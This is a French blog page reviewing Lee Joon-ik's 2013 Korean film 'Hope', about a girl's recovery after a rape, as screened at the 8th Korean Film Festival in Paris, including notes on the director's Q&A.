<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.concertsexposbypat.com/' itemprop='url'>
<a href='https://www.concertsexposbypat.com/'>CONCERTS EXPOS BY PAT</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Critiques culturelles</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='X' href='https://twitter.com/PatConcertexpo' title='X'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/concertsexposbypat/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.concertsexposbypat.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>Critiques de concerts</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derniers%20comptes%20rendus?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>Critiques d'expositions</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derni%C3%A8res%20%28Les%29?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Centre%20Pompidou?&max-results=7' itemprop='url'>_Centre Pompidou</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/De%20passage?&max-results=7' itemprop='url'>Votre région</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/RIP?&max-results=7' itemprop='url'>Disparitions</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concertsexposbypat.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

         Unlabelled
      
<brc>/</brc>
<span>Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html&title=Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html&title=Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html&title=Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9IWIq-ubs2FOv9SusYm4nixtQfU5q9ksHDfgjyOkvcc7agruJsumhO2PGI-0qJtZY-iElb8pXW3EzqtTHj0Cr90SVJOO9rbE3ekHcs_33TltIDZQZ-5xoyFDB42ZL4y1bw9fpz1fpyMo/s400/Hope-Poster-350x498.jpg&description=Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8402410285301699889' itemprop='articleBody'>
<meta content=' HOPE   La 8ème édition du Festival du Film Coréen à Paris se tient du 29 octobre au 5 novembre 2013.  C e 31 octobre, le festival présente ...' name='twitter:description'/>
<div style="text-align: justify;">
<b><span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><span style="color: #3d85c6;"><span style="font-size: large;">HOPE </span></span></span></b></div>
<div style="text-align: justify;">
<b><span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">La 8ème édition du Festival du Film Coréen à Paris se tient du 29 octobre au 5 novembre 2013.</span> C<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">e 31 octobre, le festival présente le film "Hope", en présence du réalisateur Lee Joon-ik.</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9IWIq-ubs2FOv9SusYm4nixtQfU5q9ksHDfgjyOkvcc7agruJsumhO2PGI-0qJtZY-iElb8pXW3EzqtTHj0Cr90SVJOO9rbE3ekHcs_33TltIDZQZ-5xoyFDB42ZL4y1bw9fpz1fpyMo/s1600/Hope-Poster-350x498.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9IWIq-ubs2FOv9SusYm4nixtQfU5q9ksHDfgjyOkvcc7agruJsumhO2PGI-0qJtZY-iElb8pXW3EzqtTHj0Cr90SVJOO9rbE3ekHcs_33TltIDZQZ-5xoyFDB42ZL4y1bw9fpz1fpyMo/s400/Hope-Poster-350x498.jpg" width="280" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Hope a pour protagonistes principaux une fillette nommée So-won ("voeu" en coréen) et ses parents. Sur le chemin de l'école, So-won est victime d'un viol. Ses séquelles nécessitent une longue hospitalisation. Ses parents se relaient à son chevet. En parallèle la police arrête l'agresseur, qui déclare ne se souvenir de rien.</span><br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">En France nous avons découvert ces dernières années de brillants thrillers sud-coréens (Memories of Murder, Sympathy for M. Vengeance, Breathless, Bedevilled pour n'en citer que quelques uns). Des films puissants, complexes, très noirs, qui montrent la violence de manière frontale. Dans "J'ai rencontré le Diable", un tueur qui a violé et assassiné une femme est ainsi pourchassé par le mari, qui va se venger avec une férocité inouïe. Le Festival du Film Coréen à Paris a promis de nous faire découvrir un autre cinéma coréen. Le film "Hope" est sorti voici quatre semaines en Corée du Sud et a été présenté pour la première fois à l'étranger en ouverture du présent festival (l'avant veille). Au début de "Hope", je me demande comment le réalisateur Lee Joon-ik va pouvoir traiter un sujet aussi extrême que le viol d'une fillette?</span></div>
<div style="text-align: justify;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvjSDnYvoyCVfp_QXpqIG8YUHiefAuuNE2iVdk2cxdbDQS0GSaQw3B1vRFzdBots_5xaD_gfk7NzocjLkKVqzS3M1S7yaaqYIxr2NMVXtWUKZgs9EdWThg_bfCcBdZ2nfUg0-pRwZrwJ8/s1600/fullsizephoto341824.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvjSDnYvoyCVfp_QXpqIG8YUHiefAuuNE2iVdk2cxdbDQS0GSaQw3B1vRFzdBots_5xaD_gfk7NzocjLkKVqzS3M1S7yaaqYIxr2NMVXtWUKZgs9EdWThg_bfCcBdZ2nfUg0-pRwZrwJ8/s400/fullsizephoto341824.jpg" width="400" /></a></div>
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"></span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Le
 réalisateur fait le choix de coller de près à la famille et à ses 
proches. Nous accompagnons dès le début la fillette, la mère et le père 
dans leurs activités respectives et croisons les personnes qui 
accompagnent leur quotidien (les camarades d'école, les 
clients de l'épicerie que gère la mère, les mères de famille du 
quartier, le chef du père à son travail). Les relations extérieures au 
cercle familial sont montrées comme étant plus fortes que celles qui 
gèrent le quotidien de la famille (la scène du repas de famille et sa vaine tentative de dialogue). Le matin du drame, les parents sont 
trop occupés par leurs activités pour trouver le temps de parler avec 
leur fille. La fillette elle-même sent qu'elle gêne ses parents avec ses
 demandes. Le film est dès le début d'une rare 
délicatesse. En quelques minutes le réalisateur nous a rendu les 
personnages très attachants. Il a aussi préparé le terrain pour que le 
sentiment premier de la fillette et de ses parents, face au drame, soit 
celui d'être coupable et non d'être victime. Le viol lui-même est filmé 
hors champ. Ses conséquences physiques sont elles montrées avec 
réalisme. La douleur est palpable face au visage tuméfié de la fillette.
 Les conséquences psychiques sont le sujet au centre du film. L'enquête 
policière importe peu. Comme dans le splendide "Le sang du châtiment" de
 William Friedkin, l'agresseur est arrêté quasi immédiatement et 
l'enquête fait place à un procès qui questionne sa responsabilité face à
 son acte. Là s'arrête la comparaison. Friedkin suivait le parcours du 
tueur et celui du procureur. Lee Joon-ik prend à revers le spectateur en
 restant aux côtés des victimes et de ceux qui vont les aider à se 
reconstruire. Le père relativement absent au début du film fait tout 
pour sa fille alors que celle-ci fuit maintenant tout contact masculin. 
La famille va peu à peu se reconstruire. Jusqu'à ce que l'envie de 
vengeance devienne trop forte. Mais Chut! Je n'en dis pas plus pour ne 
pas déflorer les rebondissements du film. Hope est un film empli de 
multiples émotions et parvient à être lumineux avec un sujet extrêmement
 tragique. Les larmes alternent avec les rires. Un équilibre trouvé avec
 pudeur.</span> </div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9vJK-S8PZcYbXbdjFH1R0TTAQJKg4XSys4KWXw6wJotWcE2DjoIHsGaSkDA4-PjEZRCtaWMtz0g_hBd_JA6Akcx-mNzvNjrm7zWXB3bdcruBDV2Y0uKYXJj9S9qAcwH95nug7EgP3SY8/s1600/photo359552.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="181" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9vJK-S8PZcYbXbdjFH1R0TTAQJKg4XSys4KWXw6wJotWcE2DjoIHsGaSkDA4-PjEZRCtaWMtz0g_hBd_JA6Akcx-mNzvNjrm7zWXB3bdcruBDV2Y0uKYXJj9S9qAcwH95nug7EgP3SY8/s400/photo359552.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Après la présentation du film, le réalisateur a répondu aux questions du public. Vif et souriant, Lee Joon-ik nous a rappelé que les viols restent un phénomène fréquent partout dans le monde. Dans son film, il a voulu montrer que le chemin de la guérison passe en premier lieu par soi-même, par son entourage. Si la justice institutionnelle est importante, et doit être adaptée au préjudice et à la faute, elle ne remplace pas la nécessaire reconstruction personnelle. Le réalisateur a également expliqué avec quelles précautions il a obtenu avec son équipe la performance remarquable de la jeune Lee Re. Il a souligné le soin apporté au réalisme des maquillages de blessures. Une rencontre très intéressante avec un cinéaste au regard d'une grande justesse.</span><br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"></span><br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Un mot pour dire que l'organisation du festival est agréable, avec des présentatrices sur la scène de la salle, un programme à la présentation claire (sur Internet et sur papier), une projection nickel, des sièges confortables et même des badges au logo du festival.</span><br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"></span><br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Après la séance nous sortons sur l'avenue des Champs-Elysées. Ce soir c'est Halloween et nous croisons des jeunes personnes déguisées, surtout les filles. Panthère, vampire, fée, catwoman ou diablesse. Un écho aux déguisements qui égayent le film.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCbhHRetZY4kTYZ2XDnAZb6_PsfsnSo5U8yU46wg9xAiMIy4jat3ygA9lTWyAg4mXPy1uHuECzC9rLimBavlwSFAs-6-u2Gggjupy4VKUfHS1-hBjWvgKuscbvWf0aBrDwDYosqDpcdc/s1600/photo359556.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCbhHRetZY4kTYZ2XDnAZb6_PsfsnSo5U8yU46wg9xAiMIy4jat3ygA9lTWyAg4mXPy1uHuECzC9rLimBavlwSFAs-6-u2Gggjupy4VKUfHS1-hBjWvgKuscbvWf0aBrDwDYosqDpcdc/s400/photo359556.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Voici la bande annonce du film :</span></div>
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/qzZK08BgBNk?rel=0" width="420"></iframe> 
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film</span>
<img alt='Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9IWIq-ubs2FOv9SusYm4nixtQfU5q9ksHDfgjyOkvcc7agruJsumhO2PGI-0qJtZY-iElb8pXW3EzqtTHj0Cr90SVJOO9rbE3ekHcs_33TltIDZQZ-5xoyFDB42ZL4y1bw9fpz1fpyMo/s72-c/Hope-Poster-350x498.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Concerts expos by Pat</span>
        on 
        <span class='dtreviewed'>
novembre 02, 2013
<span class='value-title' title='novembre 02, 2013'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html&title=Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html&title=Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html&title=Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9IWIq-ubs2FOv9SusYm4nixtQfU5q9ksHDfgjyOkvcc7agruJsumhO2PGI-0qJtZY-iElb8pXW3EzqtTHj0Cr90SVJOO9rbE3ekHcs_33TltIDZQZ-5xoyFDB42ZL4y1bw9fpz1fpyMo/s400/Hope-Poster-350x498.jpg&description=Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concertsexposbypat.com/2013/11/orphaned-land-klone-khalas-divan-du.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concertsexposbypat.com/2013/10/velvet-underground-concert-la-fondation.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Aucun commentaire</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2954960242264688965/8402410285301699889' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://www.concertsexposbypat.com/feeds/8402410285301699889/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Bonjour, je m'appelle Pat</h2>
<div class='widget-content'>
<div><span><span>Je partage ici mes comptes-rendus de concerts et d'expositions (en région parisienne et parfois ailleurs).</span></span><span><br /></span></div><div><span>Bonne lecture.</span><br /></div><br /><div><span> </span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Articles les plus consultés</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWJswmor3wygziNEtCAT8uA3OYIzQV2f58QK2qmdDuT2o1FWpQL_iHY7T3EIo2hMZBqqKSo0idWJMvZ9C-Ez2vcIOxlXCdIM6FN1oFEg8gxk35rjWvFRAFnoR2cJCcNP21QkOCsZBo8k4Y3h_D9Nh9v4N2fiad62xTHH32wO2p-58mrZdFk_3SWT7Zr3tO/w72-h72-p-k-no-nu/DSC05334.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html'>[Balade] Bilan de notre séjour au Danemark et à Hambourg</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFup5hKLP0yKLUSyh2BezUtTXylkn0MfPBR-lLJ_Iu1A4vo8xc0YThYEVxN1C8EJofykfAyWOLpnzA2d5JYPLP0diiscLc2DP2SKPX7JYmdhtBWCVypR3az7_S95oDn5KOtlTX_gUCJxgGotIKQdznY5AQz_rCe9PRJPNjFdOYbTjocV0A4GqdTLVxGLmT/w72-h72-p-k-no-nu/DSC05654.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html'>[Expo] Michelangelo Imperfect - Statens Museum for Kunst ou SMK - Musée national d&#8217;art - Copenhague - Danemark</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Chroniques concerts (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amanda%20Palmer'>Amanda Palmer</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amenra'>Amenra</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bellrays%20%28The%29'>Bellrays (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Black%20Sabbath'>Black Sabbath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blue%20%C3%96yster%20Cult'>Blue Öyster Cult</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cattle%20Decapitation'>Cattle Decapitation</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Chappell%20Roan'>Chappell Roan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cure%20%28The%29'>Cure (The)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/DVNE'>DVNE</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Deep%20Purple'>Deep Purple</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Eesah%20Yasuke'>Eesah Yasuke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Empyrium'>Empyrium</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Higelin%20%28Jacques%29'>Higelin (Jacques)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Houle'>Houle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Iron%20Maiden'>Iron Maiden</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Jaoui%20%28Agn%C3%A8s%29'>Jaoui (Agnès)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Judas%20Priest'>Judas Priest</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Le%20Vasco'>Le Vasco</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Lux%20Incerta'>Lux Incerta</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Monolithe'>Monolithe</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Moriarty'>Moriarty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mot%C3%B6rhead'>Motörhead</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/New%20Model%20Army'>New Model Army</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Night%20Verses'>Night Verses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Old%20Dead%20Tree%20%28The%29'>Old Dead Tree (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Orphaned%20Land'>Orphaned Land</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paradise%20Lost'>Paradise Lost</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Primordial'>Primordial</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rose%20Tattoo'>Rose Tattoo</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saturnus'>Saturnus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saxon'>Saxon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sunday%20%281994%29'>Sunday (1994)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Swallow%20the%20Sun'>Swallow the Sun</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Thi%C3%A9faine%20%28Hubert-Felix%29'>Thiéfaine (Hubert-Felix)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uli%20Jon%20Roth'>Uli Jon Roth</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uriah%20Heep'>Uriah Heep</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zaho%20de%20Sagazan'>Zaho de Sagazan</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Chroniques expos (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/250%20ans%20d%27histoire%20de%20l%27art%20danois'>250 ans d&#39;histoire de l&#39;art danois</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Allemagne%20Ann%C3%A9es%201920'>Allemagne Années 1920</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ando%20%28Tadao%29'>Ando (Tadao)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
